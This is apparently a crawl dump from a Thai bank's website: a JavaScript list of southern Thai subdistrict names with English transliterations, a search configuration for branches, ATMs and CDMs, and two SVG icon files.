{ dspTH: 'สาคอบน',dspEN:'Sakho Bon',order:7272,ref:'มายอ'},
{ dspTH: 'สาคอใต้',dspEN:'Sakho Tai',order:7273,ref:'มายอ'},
{ dspTH: 'สะกำ',dspEN:'Sakam',order:7274,ref:'มายอ'},
{ dspTH: 'ปานัน',dspEN:'Panan',order:7275,ref:'มายอ'},
{ dspTH: 'ตะโละแมะนา',dspEN:'Talo Mae Na',order:7276,ref:'ทุ่งยางแดง'},
{ dspTH: 'พิเทน',dspEN:'Phithen',order:7277,ref:'ทุ่งยางแดง'},
{ dspTH: 'น้ำดำ',dspEN:'Nam Dam',order:7278,ref:'ทุ่งยางแดง'},
{ dspTH: 'ปากู',dspEN:'Paku',order:7279,ref:'ทุ่งยางแดง'},
{ dspTH: 'ตะลุบัน',dspEN:'Taluban',order:7280,ref:'สายบุรี'},
{ dspTH: 'ตะบิ้ง',dspEN:'Tabing',order:7281,ref:'สายบุรี'},
{ dspTH: 'ปะเสยะวอ',dspEN:'Pase Yawo',order:7282,ref:'สายบุรี'},
{ dspTH: 'บางเก่า',dspEN:'Bang Kao',order:7283,ref:'สายบุรี'},
{ dspTH: 'บือเระ',dspEN:'Bue Re',order:7284,ref:'สายบุรี'},
{ dspTH: 'เตราะบอน',dspEN:'Tro Bon',order:7285,ref:'สายบุรี'},
{ dspTH: 'กะดุนง',dspEN:'Kadunong',order:7286,ref:'สายบุรี'},
{ dspTH: 'ละหาร',dspEN:'Lahan',order:7287,ref:'สายบุรี'},
{ dspTH: 'มะนังดาลำ',dspEN:'Manang Dalam',order:7288,ref:'สายบุรี'},
{ dspTH: 'แป้น',dspEN:'Paen',order:7289,ref:'สายบุรี'},
{ dspTH: 'ทุ่งคล้า',dspEN:'Thung Khla',order:7290,ref:'สายบุรี'},
{ dspTH: 'ไทรทอง',dspEN:'Sai Thong',order:7291,ref:'ไม้แก่น'},
{ dspTH: 'ไม้แก่น',dspEN:'Mai Kaen',order:7292,ref:'ไม้แก่น'},
{ dspTH: 'ตะโละไกรทอง',dspEN:'Talo Krai Thong',order:7293,ref:'ไม้แก่น'},
{ dspTH: 'ดอนทราย',dspEN:'Don Sai',order:7294,ref:'ไม้แก่น'},
{ dspTH: 'ตะโละ',dspEN:'Talo',order:7295,ref:'ยะหริ่ง'},
{ dspTH: 'ตะโละกาโปร์',dspEN:'Talo Kapo',order:7296,ref:'ยะหริ่ง'},
{ dspTH: 'ตันหยงดาลอ',dspEN:'Tanyong Dalo',order:7297,ref:'ยะหริ่ง'},
{ dspTH: 'ตันหยงจึงงา',dspEN:'Tanyong Chueng-nga',order:7298,ref:'ยะหริ่ง'},
{ dspTH: 'ตอหลัง',dspEN:'Tolang',order:7299,ref:'ยะหริ่ง'},
{ dspTH: 'ตาแกะ',dspEN:'Ta Kae',order:7300,ref:'ยะหริ่ง'},
{ dspTH: 'ตาลีอายร์',dspEN:'Tali-ai',order:7301,ref:'ยะหริ่ง'},
{ dspTH: 'ยามู',dspEN:'Yamu',order:7302,ref:'ยะหริ่ง'},
{ dspTH: 'บางปู',dspEN:'Bang Pu',order:7303,ref:'ยะหริ่ง'},
{ dspTH: 'หนองแรต',dspEN:'Nong Raet',order:7304,ref:'ยะหริ่ง'},
{ dspTH: 'ปิยามุมัง',dspEN:'Piya Mumang',order:7305,ref:'ยะหริ่ง'},
{ dspTH: 'ปุลากง',dspEN:'Pula Kong',order:7306,ref:'ยะหริ่ง'},
{ dspTH: 'บาโลย',dspEN:'Baloi',order:7307,ref:'ยะหริ่ง'},
{ dspTH: 'สาบัน',dspEN:'Saban',order:7308,ref:'ยะหริ่ง'},
{ dspTH: 'มะนังยง',dspEN:'Manang Yong',order:7309,ref:'ยะหริ่ง'},
{ dspTH: 'ราตาปันยัง',dspEN:'Rata Panyang',order:7310,ref:'ยะหริ่ง'},
{ dspTH: 'จะรัง',dspEN:'Charang',order:7311,ref:'ยะหริ่ง'},
{ dspTH: 'แหลมโพธิ์',dspEN:'Laem Pho',order:7312,ref:'ยะหริ่ง'},
{ dspTH: 'ยะรัง',dspEN:'Yarang',order:7313,ref:'ยะรัง'},
{ dspTH: 'สะดาวา',dspEN:'Sadawa',order:7314,ref:'ยะรัง'},
{ dspTH: 'ประจัน',dspEN:'Prachan',order:7315,ref:'ยะรัง'},
{ dspTH: 'สะนอ',dspEN:'Sano',order:7316,ref:'ยะรัง'},
{ dspTH: 'ระแว้ง',dspEN:'Rawaeng',order:7317,ref:'ยะรัง'},
{ dspTH: 'ปิตูมุดี',dspEN:'Pitu Mudi',order:7318,ref:'ยะรัง'},
{ dspTH: 'วัด',dspEN:'Wat',order:7319,ref:'ยะรัง'},
{ dspTH: 'กระโด',dspEN:'Krado',order:7320,ref:'ยะรัง'},
{ dspTH: 'คลองใหม่',dspEN:'Khlong Mai',order:7321,ref:'ยะรัง'},
{ dspTH: 'เมาะมาวี',dspEN:'Mo Mawi',order:7322,ref:'ยะรัง'},
{ dspTH: 'กอลำ',dspEN:'Kolam',order:7323,ref:'ยะรัง'},
{ dspTH: 'เขาตูม',dspEN:'Khao Tum',order:7324,ref:'ยะรัง'},
{ dspTH: 'กะรุบี',dspEN:'Karubi',order:7325,ref:'กะพ้อ'},
{ dspTH: 'ตะโละดือรามัน',dspEN:'Talo Due Raman',order:7326,ref:'กะพ้อ'},
{ dspTH: 'ปล่องหอย',dspEN:'Plong Hoi',order:7327,ref:'กะพ้อ'},
{ dspTH: 'แม่ลาน',dspEN:'Mae Lan',order:7328,ref:'แม่ลาน'},
{ dspTH: 'ม่วงเตี้ย',dspEN:'Muang Tia',order:7329,ref:'แม่ลาน'},
{ dspTH: 'ป่าไร่',dspEN:'Pa Rai',order:7330,ref:'แม่ลาน'},
{ dspTH: 'สะเตง',dspEN:'Sateng',order:7331,ref:'เมืองยะลา'},
{ dspTH: 'บุดี',dspEN:'Budi',order:7332,ref:'เมืองยะลา'},
{ dspTH: 'ยุโป',dspEN:'Yopo',order:7333,ref:'เมืองยะลา'},
{ dspTH: 'ลิดล',dspEN:'Lidon',order:7334,ref:'เมืองยะลา'},
{ dspTH: 'ยะลา',dspEN:'Yala',order:7335,ref:'เมืองยะลา'},
{ dspTH: 'ท่าสาป',dspEN:'Tha Sap',order:7336,ref:'เมืองยะลา'},
{ dspTH: 'ลำใหม่',dspEN:'Lam Mai',order:7337,ref:'เมืองยะลา'},
{ dspTH: 'หน้าถ้ำ',dspEN:'Na Tham',order:7338,ref:'เมืองยะลา'},
{ dspTH: 'ลำพะยา',dspEN:'Lam Phaya',order:7339,ref:'เมืองยะลา'},
{ dspTH: 'เปาะเส้ง',dspEN:'Po Seng',order:7340,ref:'เมืองยะลา'},
{ dspTH: 'พร่อน',dspEN:'Phron',order:7341,ref:'เมืองยะลา'},
{ dspTH: 'บันนังสาเรง',dspEN:'Bannang Sareng',order:7342,ref:'เมืองยะลา'},
{ dspTH: 'สะเตงนอก',dspEN:'Sateng Nok',order:7343,ref:'เมืองยะลา'},
{ dspTH: 'ตาเซะ',dspEN:'Ta Se',order:7344,ref:'เมืองยะลา'},
{ dspTH: 'เบตง',dspEN:'Betong',order:7345,ref:'เบตง'},
{ dspTH: 'ยะรม',dspEN:'Yarom',order:7346,ref:'เบตง'},
{ dspTH: 'ตาเนาะแมเราะ',dspEN:'Tano Maero',order:7347,ref:'เบตง'},
{ dspTH: 'อัยเยอร์เวง',dspEN:'Aiyoe Weng',order:7348,ref:'เบตง'},
{ dspTH: 'ธารน้ำทิพย์',dspEN:'Than Nam Thip',order:7349,ref:'เบตง'},
{ dspTH: 'บันนังสตา',dspEN:'Bannang Sata',order:7350,ref:'บันนังสตา'},
{ dspTH: 'บาเจาะ',dspEN:'Bacho',order:7351,ref:'บันนังสตา'},
{ dspTH: 'ตาเนาะปูเต๊ะ',dspEN:'Tano Pute',order:7352,ref:'บันนังสตา'},
{ dspTH: 'ถ้ำทะลุ',dspEN:'Tham Thalu',order:7353,ref:'บันนังสตา'},
{ dspTH: 'ตลิ่งชัน',dspEN:'Taling Chan',order:7354,ref:'บันนังสตา'},
{ dspTH: 'เขื่อนบางลาง',dspEN:'Khuean Bang Lang',order:7355,ref:'บันนังสตา'},
{ dspTH: 'ธารโต',dspEN:'Than To',order:7356,ref:'ธารโต'},
{ dspTH: 'บ้านแหร',dspEN:'Ban Rae',order:7357,ref:'ธารโต'},
{ dspTH: 'แม่หวาด',dspEN:'Mae Wat',order:7358,ref:'ธารโต'},
{ dspTH: 'คีรีเขต',dspEN:'Khiri Khet',order:7359,ref:'ธารโต'},
{ dspTH: 'ยะหา',dspEN:'Yaha',order:7360,ref:'ยะหา'},
{ dspTH: 'ละแอ',dspEN:'La-ae',order:7361,ref:'ยะหา'},
{ dspTH: 'ปะแต',dspEN:'Patae',order:7362,ref:'ยะหา'},
{ dspTH: 'บาโร๊ะ',dspEN:'Baro',order:7363,ref:'ยะหา'},
{ dspTH: 'ตาชี',dspEN:'Ta Chi',order:7364,ref:'ยะหา'},
{ dspTH: 'บาโงยซิแน',dspEN:'Ba-ngoi Sinae',order:7365,ref:'ยะหา'},
{ dspTH: 'กาตอง',dspEN:'Ka Tong',order:7366,ref:'ยะหา'},
{ dspTH: 'กายูบอเกาะ',dspEN:'Kayu Boko',order:7367,ref:'รามัน'},
{ dspTH: 'กาลูปัง',dspEN:'Kalupang',order:7368,ref:'รามัน'},
{ dspTH: 'กาลอ',dspEN:'Kalo',order:7369,ref:'รามัน'},
{ dspTH: 'กอตอตือร๊ะ',dspEN:'Koto Tuera',order:7370,ref:'รามัน'},
{ dspTH: 'โกตาบารู',dspEN:'Kota Baru',order:7371,ref:'รามัน'},
{ dspTH: 'เกะรอ',dspEN:'Kero',order:7372,ref:'รามัน'},
{ dspTH: 'จะกว๊ะ',dspEN:'Cha-kwa',order:7373,ref:'รามัน'},
{ dspTH: 'ท่าธง',dspEN:'Tha Thong',order:7374,ref:'รามัน'},
{ dspTH: 'เนินงาม',dspEN:'Noen Ngam',order:7375,ref:'รามัน'},
{ dspTH: 'บาลอ',dspEN:'Balo',order:7376,ref:'รามัน'},
{ dspTH: 'บาโงย',dspEN:'Ba-ngoi',order:7377,ref:'รามัน'},
{ dspTH: 'บือมัง',dspEN:'Buemang',order:7378,ref:'รามัน'},
{ dspTH: 'ยะต๊ะ',dspEN:'Yata',order:7379,ref:'รามัน'},
{ dspTH: 'วังพญา',dspEN:'Wang Phaya',order:7380,ref:'รามัน'},
{ dspTH: 'อาซ่อง',dspEN:'Asong',order:7381,ref:'รามัน'},
{ dspTH: 'ตะโล๊ะหะลอ',dspEN:'Talo Halo',order:7382,ref:'รามัน'},
{ dspTH: 'กาบัง',dspEN:'Kabang',order:7383,ref:'กาบัง'},
{ dspTH: 'บาละ',dspEN:'Bala',order:7384,ref:'กาบัง'},
{ dspTH: 'กรงปินัง',dspEN:'Krong Pinang',order:7385,ref:'กรงปินัง'},
{ dspTH: 'สะเอะ',dspEN:'Sa-e',order:7386,ref:'กรงปินัง'},
{ dspTH: 'ห้วยกระทิง',dspEN:'Huai Krathing',order:7387,ref:'กรงปินัง'},
{ dspTH: 'ปุโรง',dspEN:'Purong',order:7388,ref:'กรงปินัง'},
{ dspTH: 'บางนาค',dspEN:'Bang Nak',order:7389,ref:'เมืองนราธิวาส'},
{ dspTH: 'ลำภู',dspEN:'Lam Phu',order:7390,ref:'เมืองนราธิวาส'},
{ dspTH: 'มะนังตายอ',dspEN:'Manang Tayo',order:7391,ref:'เมืองนราธิวาส'},
{ dspTH: 'บางปอ',dspEN:'Bang Po',order:7392,ref:'เมืองนราธิวาส'},
{ dspTH: 'กะลุวอ',dspEN:'Kaluwo',order:7393,ref:'เมืองนราธิวาส'},
{ dspTH: 'กะลุวอเหนือ',dspEN:'Kaluwo Nuea',order:7394,ref:'เมืองนราธิวาส'},
{ dspTH: 'โคกเคียน',dspEN:'Khok Khian',order:7395,ref:'เมืองนราธิวาส'},
{ dspTH: 'เจ๊ะเห',dspEN:'Chehe',order:7396,ref:'ตากใบ'},
{ dspTH: 'ไพรวัน',dspEN:'Phrai Wan',order:7397,ref:'ตากใบ'},
{ dspTH: 'พร่อน',dspEN:'Phron',order:7398,ref:'ตากใบ'},
{ dspTH: 'ศาลาใหม่',dspEN:'Sala Mai',order:7399,ref:'ตากใบ'},
{ dspTH: 'บางขุนทอง',dspEN:'Bang Khun Thong',order:7400,ref:'ตากใบ'},
{ dspTH: 'เกาะสะท้อน',dspEN:'Ko Sathon',order:7401,ref:'ตากใบ'},
{ dspTH: 'นานาค',dspEN:'Na Nak',order:7402,ref:'ตากใบ'},
{ dspTH: 'โฆษิต',dspEN:'Khosit',order:7403,ref:'ตากใบ'},
{ dspTH: 'บาเจาะ',dspEN:'Bacho',order:7404,ref:'บาเจาะ'},
{ dspTH: 'ลุโบะสาวอ',dspEN:'Lubo Sawo',order:7405,ref:'บาเจาะ'},
{ dspTH: 'กาเยาะมาตี',dspEN:'Kayo Mati',order:7406,ref:'บาเจาะ'},
{ dspTH: 'ปะลุกาสาเมาะ',dspEN:'Paluka Samo',order:7407,ref:'บาเจาะ'},
{ dspTH: 'บาเระเหนือ',dspEN:'Bare Nuea',order:7408,ref:'บาเจาะ'},
{ dspTH: 'บาเระใต้',dspEN:'Ba Re Tai',order:7409,ref:'บาเจาะ'},
{ dspTH: 'ยี่งอ',dspEN:'Yi-ngo',order:7410,ref:'ยี่งอ'},
{ dspTH: 'ละหาร',dspEN:'Lahan',order:7411,ref:'ยี่งอ'},
{ dspTH: 'จอเบาะ',dspEN:'Chobo',order:7412,ref:'ยี่งอ'},
{ dspTH: 'ลุโบะบายะ',dspEN:'Lubo Baya',order:7413,ref:'ยี่งอ'},
{ dspTH: 'ลุโบะบือซา',dspEN:'Lubo Buesa',order:7414,ref:'ยี่งอ'},
{ dspTH: 'ตะปอเยาะ',dspEN:'Tapoyo',order:7415,ref:'ยี่งอ'},
{ dspTH: 'ตันหยงมัส',dspEN:'Tanyong Mat',order:7416,ref:'ระแงะ'},
{ dspTH: 'ตันหยงลิมอ',dspEN:'Tanyong Limo',order:7417,ref:'ระแงะ'},
{ dspTH: 'บองอ',dspEN:'Bo-ngo',order:7418,ref:'ระแงะ'},
{ dspTH: 'กาลิซา',dspEN:'Kalisa',order:7419,ref:'ระแงะ'},
{ dspTH: 'บาโงสะโต',dspEN:'Ba-ngo Sato',order:7420,ref:'ระแงะ'},
{ dspTH: 'เฉลิม',dspEN:'Chaloem',order:7421,ref:'ระแงะ'},
{ dspTH: 'มะรือโบตก',dspEN:'Maruebo Tok',order:7422,ref:'ระแงะ'},
{ dspTH: 'รือเสาะ',dspEN:'Rueso',order:7423,ref:'รือเสาะ'},
{ dspTH: 'สาวอ',dspEN:'Sawo',order:7424,ref:'รือเสาะ'},
{ dspTH: 'เรียง',dspEN:'Riang',order:7425,ref:'รือเสาะ'},
{ dspTH: 'สามัคคี',dspEN:'Samakkhi',order:7426,ref:'รือเสาะ'},
{ dspTH: 'บาตง',dspEN:'Batong',order:7427,ref:'รือเสาะ'},
{ dspTH: 'ลาโละ',dspEN:'Lalo',order:7428,ref:'รือเสาะ'},
{ dspTH: 'รือเสาะออก',dspEN:'Rueso Ok',order:7429,ref:'รือเสาะ'},
{ dspTH: 'โคกสะตอ',dspEN:'Khok Sato',order:7430,ref:'รือเสาะ'},
{ dspTH: 'สุวารี',dspEN:'Suwari',order:7431,ref:'รือเสาะ'},
{ dspTH: 'ซากอ',dspEN:'Sako',order:7432,ref:'ศรีสาคร'},
{ dspTH: 'ตะมะยูง',dspEN:'Tamayung',order:7433,ref:'ศรีสาคร'},
{ dspTH: 'ศรีสาคร',dspEN:'Si Sakhon',order:7434,ref:'ศรีสาคร'},
{ dspTH: 'เชิงคีรี',dspEN:'Choeng Khiri',order:7435,ref:'ศรีสาคร'},
{ dspTH: 'กาหลง',dspEN:'Ka Long',order:7436,ref:'ศรีสาคร'},
{ dspTH: 'ศรีบรรพต',dspEN:'Si Banphot',order:7437,ref:'ศรีสาคร'},
{ dspTH: 'แว้ง',dspEN:'Waeng',order:7438,ref:'แว้ง'},
{ dspTH: 'กายูคละ',dspEN:'Kayu Khla',order:7439,ref:'แว้ง'},
{ dspTH: 'ฆอเลาะ',dspEN:'Kholo',order:7440,ref:'แว้ง'},
{ dspTH: 'โละจูด',dspEN:'Lochut',order:7441,ref:'แว้ง'},
{ dspTH: 'แม่ดง',dspEN:'Mae Dong',order:7442,ref:'แว้ง'},
{ dspTH: 'เอราวัณ',dspEN:'Erawan',order:7443,ref:'แว้ง'},
{ dspTH: 'มาโมง',dspEN:'Mamong',order:7444,ref:'สุคิริน'},
{ dspTH: 'สุคิริน',dspEN:'Sukhirin',order:7445,ref:'สุคิริน'},
{ dspTH: 'เกียร์',dspEN:'Kia',order:7446,ref:'สุคิริน'},
{ dspTH: 'ภูเขาทอง',dspEN:'Phukhao Thong',order:7447,ref:'สุคิริน'},
{ dspTH: 'ร่มไทร',dspEN:'Rom Sai',order:7448,ref:'สุคิริน'},
{ dspTH: 'สุไหงโก-ลก',dspEN:'Su-ngai Kolok',order:7449,ref:'สุไหงโก-ลก'},
{ dspTH: 'ปาเสมัส',dspEN:'Pase Mat',order:7450,ref:'สุไหงโก-ลก'},
{ dspTH: 'มูโนะ',dspEN:'Muno',order:7451,ref:'สุไหงโก-ลก'},
{ dspTH: 'ปูโยะ',dspEN:'Puyo',order:7452,ref:'สุไหงโก-ลก'},
{ dspTH: 'ปะลุรู',dspEN:'Paluru',order:7453,ref:'สุไหงปาดี'},
{ dspTH: 'สุไหงปาดี',dspEN:'Su-ngai Padi',order:7454,ref:'สุไหงปาดี'},
{ dspTH: 'โต๊ะเด็ง',dspEN:'To Deng',order:7455,ref:'สุไหงปาดี'},
{ dspTH: 'สากอ',dspEN:'Sako',order:7456,ref:'สุไหงปาดี'},
{ dspTH: 'ริโก๋',dspEN:'Riko',order:7457,ref:'สุไหงปาดี'},
{ dspTH: 'กาวะ',dspEN:'Ka Wa',order:7458,ref:'สุไหงปาดี'},
{ dspTH: 'จะแนะ',dspEN:'Chanae',order:7459,ref:'จะแนะ'},
{ dspTH: 'ดุซงญอ',dspEN:'Dusong Yo',order:7460,ref:'จะแนะ'},
{ dspTH: 'ผดุงมาตร',dspEN:'Phadung Mat',order:7461,ref:'จะแนะ'},
{ dspTH: 'ช้างเผือก',dspEN:'Chang Phueak',order:7462,ref:'จะแนะ'},
{ dspTH: 'จวบ',dspEN:'Chuap',order:7463,ref:'เจาะไอร้อง'},
{ dspTH: 'บูกิต',dspEN:'Bukit',order:7464,ref:'เจาะไอร้อง'},
{ dspTH: 'มะรือโบออก',dspEN:'Maruebo Ok',order:7465,ref:'เจาะไอร้อง'}

]

//set : charecter preserve search (CPS)
var configCPS = {
    "list": [
      {
          PSSTEXT: "สาขา"
          , CULTURE: "th,en"
          , FRMLIST: "Branch_BuildingData"
          , FRMCOLM: ""
          , EQUALVL: ""
      },
      {
          PSSTEXT: "Branch"
          , CULTURE: "en"
          , FRMLIST: "Branch_BuildingData"
          , FRMCOLM: ""
          , EQUALVL: ""
      },
      {
          PSSTEXT: "เอทีเอ็ม"
          , CULTURE: "th"
          , FRMLIST: "Branch_MachineData"
          , FRMCOLM: "ATM"
          , EQUALVL: "1"
      },
      {
          PSSTEXT: "ATM"
          , CULTURE: "th,en"
          , FRMLIST: "Branch_MachineData"
          , FRMCOLM: "ATM"
          , EQUALVL: "1"
      },
      {
          PSSTEXT: "CDM"
          , CULTURE: "th,en"
          , FRMLIST: "Branch_MachineData"
          , FRMCOLM: "CDM"
          , EQUALVL: "1"
      }
    ]
};






/* end display config set */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/assets/theme-navigation/img/lang-th.svg
body_size: 266
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 64 64" style="enable-background:new 0 0 64 64;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_00000023973015346105468650000000089461855096077227_);}
	.st1{fill:#EB2027;}
	.st2{fill:#FFFFFF;}
	.st3{fill:#241C4E;}
</style>
<g>
	<defs>
		<circle id="SVGID_1_" cx="32" cy="32" r="31.2"/>
	</defs>
	<clipPath id="SVGID_00000024695927536750199650000005325517405195428753_">
		<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
	</clipPath>
	<g style="clip-path:url(#SVGID_00000024695927536750199650000005325517405195428753_);">
		<rect x="-14.9" y="0.8" class="st1" width="93.8" height="62.4"/>
		<rect x="-14.9" y="11.3" class="st2" width="93.8" height="41.5"/>
		<rect x="-14.9" y="21.7" class="st3" width="93.8" height="20.7"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/assets/theme-navigation/img/kasikornthai_logo-w.svg
body_size: 7194
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 48 36" style="enable-background:new 0 0 48 36;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<path class="st0" d="M27.2,4.6c0,0.1,0,0.1-0.1,0.1c0,0.1,0.1,0.3,0,0.4c0,0.1,0.1,0.1,0,0.2v0h-0.1c0,0,0,0,0,0c0,0,0,0,0,0.1
			c-0.1,0,0,0-0.1,0.1c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0,0,0,0.1,0,0.1c0,0-0.1,0-0.1,0c0,0,0,0.2-0.1,0.2C27,6,27,6,26.9,6
			c0,0.1,0,0.1,0,0.2c0,0,0,0-0.1,0v0c0.1,0,0.1,0.1,0.1,0.1c0,0.1-0.1,0.1-0.1,0.1c0,0.1,0,0.1,0,0.2c-0.1,0.1-0.2,0.2-0.2,0.3
			c0,0,0,0-0.1,0c-0.1,0.1-0.1,0.2-0.2,0.3c0,0,0,0,0,0c0,0,0,0.1,0,0.1c0,0-0.1,0-0.1,0v0.1h-0.1c0,0.1-0.1,0.1-0.1,0.2
			c0,0-0.1,0-0.1,0c0,0,0,0,0,0.1c-0.1,0-0.2,0-0.2,0.1C25.6,7.8,25.6,8,25.5,8c0,0-0.1,0-0.1,0c0,0-0.2,0.2-0.2,0.2c0,0,0,0,0,0.1
			c-0.1,0.1-0.3,0.2-0.3,0.3c-0.1,0.2-0.3,0.4-0.5,0.6c0,0,0,0.1-0.1,0.2c0,0.1-0.1,0.1-0.1,0.1C24,9.5,24,9.7,23.9,9.8
			c0,0.1-0.1,0.1-0.2,0.2c0,0.1-0.1,0.1-0.1,0.2c-0.3,0.3-0.5,0.6-0.8,0.8c0,0,0,0,0,0c-0.2,0.1-0.4,0.3-0.5,0.5c0,0,0,0,0,0
			c0.1,0,0.1-0.1,0.1-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0.1-0.1,0.1-0.1,0.1c0,0,0,0,0,0c0,0,0,0-0.1,0c0.1-0.1,0.2-0.2,0.2-0.4
			c-0.1,0-0.3,0.3-0.4,0.4c0,0,0,0.1,0,0.1c0,0-0.1,0-0.1,0.1c0,0-0.1-0.1-0.1-0.1c0,0,0-0.1,0-0.1h0c0,0-0.1,0.1-0.2,0.1
			c0,0,0,0,0,0c0.1-0.1,0.1-0.2,0.1-0.3c0.1-0.2,0.3-0.4,0.4-0.6c-0.1,0-0.1,0-0.1,0c0,0,0,0,0.1,0c0,0,0,0,0,0
			c-0.1,0-0.1,0.1-0.2,0.1c0,0.1,0,0.1,0,0.2c-0.1,0-0.1,0.1-0.1,0.1c0,0,0,0.1,0,0.1c-0.1,0-0.1,0-0.2,0c-0.1,0.1-0.2,0.3-0.3,0.3
			c0,0,0,0,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0c-0.1,0.1-0.2,0.2-0.2,0.3c0,0-0.1,0-0.1,0v0c0,0,0,0,0,0c0,0,0,0.1-0.1,0.1c0,0,0,0,0,0
			c0,0,0,0,0,0c0,0,0,0,0-0.1h-0.1c0,0.1,0,0.1-0.1,0.3c0,0,0,0,0,0c0,0,0,0-0.1,0v0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
			c-0.1,0-0.1,0.1-0.2,0.1c0,0.1,0,0.1,0,0.1c-0.1,0-0.3,0.1-0.3,0.2c0,0,0,0,0,0.1c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0,0.1-0.1,0.1-0.1
			c0,0,0,0,0,0c0,0,0,0,0,0c0,0.1-0.1,0.1-0.1,0.2h0c0-0.1,0.1-0.2,0.1-0.2c0,0-0.1,0.4-0.1,0.4c-0.1,0-0.2,0.2-0.2,0.3h0
			c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0.1h0c0,0,0.1,0,0.1,0c0,0.1-0.1,0.1-0.2,0.2c0,0,0,0.1,0,0.1c0,0-0.1,0-0.1,0.1c0,0,0,0,0,0
			c-0.1,0.1-0.2,0.2-0.3,0.2c-0.1,0.2-0.3,0.4-0.5,0.5c0,0,0,0,0.1,0.1c0,0,0,0,0,0.1c0,0-0.1,0-0.1,0c0,0,0,0,0,0
			c-0.1,0-0.1,0-0.1,0c0,0.1-0.1,0.1-0.2,0.1c0,0,0,0.1,0.1,0.1c0,0,0,0.1,0,0.1c0.1,0,0,0,0.1,0c0,0.1,0.2,0.1,0.2,0.2
			c0,0.1,0,0.1,0,0.1c0.1,0,0.1,0,0.2,0.1c0,0,0,0,0,0c0,0.1,0.1,0.1,0.2,0.1c0,0,0,0.1,0.1,0.1c0,0,0.1,0,0.1,0
			c0.1,0,0.1,0.1,0.2,0.1c0,0.1,0,0.1,0.1,0.1c0,0,0,0,0,0c0,0,0,0,0.1-0.1c0,0,0.1,0,0.1,0c0,0.1,0.6,0.4,0.7,0.4c0.1,0,0,0,0.1,0
			c0,0,0.2,0.2,0.2,0.2c0.2,0,0.5,0.2,0.7,0.3c0,0,0.1,0,0.1,0c0,0,0,0.1,0.1,0.1c0.1,0,0.1,0,0.2,0c0,0.1,0.8,0.4,1,0.5
			c0,0,0,0,0,0c0.1,0,0.5,0.2,0.6,0.3c0.4,0.2,0.8,0.4,1.1,0.6c0.1,0.1,0.4,0.2,0.5,0.3c0,0,0,0,0.1,0c0.1,0.2,0.2,0.1,0.4,0.2
			c0,0,0,0,0,0.1c0,0,0.3,0.2,0.3,0.2c0.1,0,0.1,0,0.2,0c0,0,0.1,0.1,0.1,0.1c0.1,0.1,0.2,0,0.3,0.1c0,0,0,0,0,0
			c0.1,0.1,0.2,0,0.2,0.1c0.1,0,0.1-0.1,0.1,0c0.1,0,0.1,0.1,0.1,0.1c0.1-0.1,0.2,0,0.3,0.1c0,0,0,0,0.1,0c0,0,0.1,0.1,0.1,0.1
			c0,0,0.1,0,0.2,0c0,0,0,0,0.1,0c0.1,0,0.3,0.2,0.4,0.2c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0.1c0,0,0.1,0,0.1,0c0,0,0,0,0,0.1
			c0,0,0,0,0.1,0c0.1,0.1,0.3,0,0.4,0.1c0.1,0,0.2-0.1,0.3,0c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0.1,0c0,0.1,0.6,0.1,0.7,0.1
			c0,0,0,0,0,0.1c0.1,0,0.3,0,0.4,0.1c0.1-0.1,0.2,0.1,0.3,0c0.2,0,0.4,0.1,0.6,0.1c0.1,0,0.3,0,0.3,0c0,0,0,0,0,0.1c0,0,0,0,0.1,0
			c0,0,0,0,0,0.1c0.1,0,0.2,0,0.2,0c0,0,0,0.1,0,0.1c0.2,0,0.3,0.1,0.5,0.1c0,0,0,0.1,0,0.1l0.1,0c0,0,0,0,0-0.1c0,0,0,0,0.1,0
			c0.1,0.1,0.3,0.1,0.4,0v0c0.1,0,0.2-0.1,0.3,0c0,0.1,0.1,0.1,0.2,0.1c0,0,0,0,0,0c0.1,0,0.2,0,0.2,0c0,0,0.2-0.1,0.2,0
			c0.1,0,0.2,0,0.3,0.1c0,0,0.1,0,0.1,0c0,0,0.1,0.1,0.1,0.1c0.1,0,0,0,0.1,0c0.1,0.1,0.2,0.1,0.3,0c0,0,0.1,0.1,0.2,0.1
			c0.1,0,0.1-0.1,0.2,0c0,0,0.1,0.1,0.1,0.1c0,0,0.1,0,0.1-0.1c0.1,0,0.1,0.1,0.3,0.1c0,0,0.1-0.1,0.1-0.1c0,0,0,0,0.1,0
			c0,0,0,0,0,0C36.6,21,36.8,21,37,21c0,0,0,0,0.1,0c0.3,0,1,0.1,1.2,0l0.4,0c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.3,0l0.8,0
			c0,0,0,0,0-0.1c0,0,0,0,0,0.1c0.4,0,0.7,0.1,1,0.2c0.1,0.1,0.2,0.2,0.4,0.2v0c-0.1,0.1-0.2,0-0.3,0.1c0,0-0.1,0.1-0.1,0.1
			c0,0-0.1,0-0.2,0c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0,0,0,0,0c-0.1,0-0.2,0-0.3,0c0,0,0,0-0.1,0.1v-0.1h0c0,0,0,0,0,0c0,0,0,0,0,0.1
